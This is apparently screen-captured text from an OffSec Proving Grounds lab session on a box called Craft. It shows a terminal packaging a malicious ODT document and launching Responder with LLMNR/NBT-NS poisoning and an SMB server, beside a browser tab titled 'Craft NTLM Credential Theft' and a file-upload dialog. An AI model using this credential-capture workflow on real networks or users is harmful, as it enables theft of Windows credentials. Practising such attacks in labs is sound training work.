 Menu Applications Places System tmux OffSec | Challenge ... Exploit - hacking - ... Craft - Brave ~/workspace/provi...
tmux
tmux 84x45
adding: content.xml (deflated 74%) [40/177]
adding: META-INF/ (stored 0%)
adding: META-INF/manifest.xml (deflated 66%)
adding: meta.xml (deflated 49%)
adding: mimetype (stored 0%)
adding: styles.xml (deflated 72%)
dynamo@parrot [16:57:06] [~/workspace/proving-grounds/boxes/craft2/exploit/mal]
-> % ls
content.xml mal.zip META-INF meta.xml mimetype styles.xml
dynamo@parrot [16:57:09] [~/workspace/proving-grounds/boxes/craft2/exploit/mal]
-> % cp mal.zip mal.odt
dynamo@parrot [16:57:17] [~/workspace/proving-grounds/boxes/craft2/exploit/mal]
-> % sudo responder -v -I tun0
dynamo@parrot [16:57:47] [~/workspace/proving-grounds/boxes/craft2/exploit/mal]
-> % sudo responder -v -I tun0
responder
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
tmux 0:vpn 1:zsh 2:[tmux] tun0: 192.168.45.218 | dynamo@parrot
Craft - Brave
Craft NTLM Credential Theft via m
Not secure 192.168.228.188/#signup 8
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
Craft About Projects Join Us Admin Login
Open File
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Tools
Useful
academy
workspace
Documents
Music
Pictures
Videos
dynamo
Name Size Type Modified
zsh-syntax-highlighting 11 Nov 2023
workspace 17 May
Videos 11 Nov 2023
Useful 29 Jun
Tools Sat
Templates 28 Apr 2023
solution 19 Feb
snap 23 Nov 2023
Public 11 Nov 2023
Pictures 11 Nov 2023
peda 26 Jun
output-evildork 22 Dec 2023
oradiag_dynamo 19 Nov 2023
nuclei-templates 11 Nov 2023
Music 11 Nov 2023
go 11 Nov 2023
Downloads 11 Jul
Documents 1 Apr
Open files read-only
ADDRESS
4923 Market Street, Orlando FL
EMAIL
admin@craft.offsec
Copyright © CRAFT 2022